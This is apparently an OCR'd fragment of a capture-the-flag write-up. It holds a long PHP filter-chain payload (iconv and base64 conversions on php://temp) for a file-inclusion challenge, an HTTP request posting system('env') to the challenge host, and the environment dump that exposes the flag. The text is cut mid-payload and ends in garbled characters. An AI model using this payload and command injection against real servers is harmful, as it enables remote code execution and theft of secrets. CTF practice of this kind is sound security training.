 .L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500-1983.UCS-2BE|convert.iconv.M
IK.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.
UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|conve
rt.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|conv
ert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UT
F7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|conve
rt.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|con
vert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-e
ncode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.i
conv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conv
ert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|conver
t.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert
.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-dec
ode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp
HTTP/1.1
2 Host: node5.anna.nssctf.cn:28593
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 16
2
3 1=system('env');
PHP_EXTRA_BUILD_DEPS=apache2-dev PHP_LDFLAGS=-Wl,-O1 -pie
APACHE_RUN_DIR=/var/run/apache2 PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -
D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_VERSION=7.2.34
APACHE_PID_FILE=/var/run/apache2/apache2.pid
GPG_KEYS=1729F83938DA44E27BA0F4D3DBDB397470D12172
B1B44D8F021E4E2D6021E995DC9FF8D3EE5AF27F
PHP_ASC_URL=https://www.php.net/distributions/php-7.2.34.tar.xz.asc PHP_CPPFLAGS=-fstac
protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_URL=https://www.php.net/distributions/php-7.2.34.tar.xz
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
APACHE_LOCK_DIR=/var/lock/apache2 LANG=C APACHE_RUN_GROUP=www-data
APACHE_RUN_USER=www-data APACHE_LOG_DIR=/var/log/apache2 PWD=/var/www/html
PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
PHP_SHA256=409e11bc6a2c18707dfc44bc61c820ddfd81e17481470f3405ee7822d8379903
APACHE_ENVVARS=/etc/apache2/envvars FLAG=NSSCTF{a4d5eef0-30c2-4238-ab16-
538dba601aad}
□□B□0□□□>==□□□@□C□□□□□□□□>==□□□@□C□□□□□□□□>==□□□@□C□□□